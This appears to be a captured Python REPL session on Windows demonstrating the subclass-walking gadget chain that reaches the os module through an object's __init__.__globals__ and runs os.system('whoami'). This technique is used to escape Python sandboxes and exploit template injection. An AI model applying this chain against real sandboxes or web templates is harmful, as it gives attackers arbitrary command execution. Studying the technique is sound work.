 C:\Windows\system32\cmd.e
>>> cnt=0
>>> for item in [].__class__.__base__.__subclasses__():
...     try:
...         if 'os' in item.__init__.__globals__:
...             print(cnt,item)
...         cnt+=1
...     except:
...         cnt+=1
...         continue
...
169 <class '_distutils_hack._TrivialRe'>
231 <class 'contextlib._GeneratorContextManagerBase'>
232 <class 'contextlib._BaseExitStack'>
244 <class 'inspect.BlockFinder'>
247 <class 'inspect.Parameter'>
248 <class 'inspect.BoundArguments'>
249 <class 'inspect.Signature'>
263 <class '_pyrepl.commands.Command'>
275 <class '_pyrepl.console.Event'>
289 <class '_pyrepl.readline.ReadlineConfig'>
290 <class '_pyrepl.readline._ReadlineWrapper'>
291 <class '_pyrepl.readline._ReadlineWrapper'>
294 <class 'runpy._TempModule'>
295 <class 'runpy._ModifiedArgv0'>
>>> [].__class__.__base__.__subclasses__()[169].__init__.__globals__['os']
<module 'os' (frozen)>
>>> [].__class__.__base__.__subclasses__()[169].__init__.__globals__['os'].system('whoami')
lier\lier
0
>>>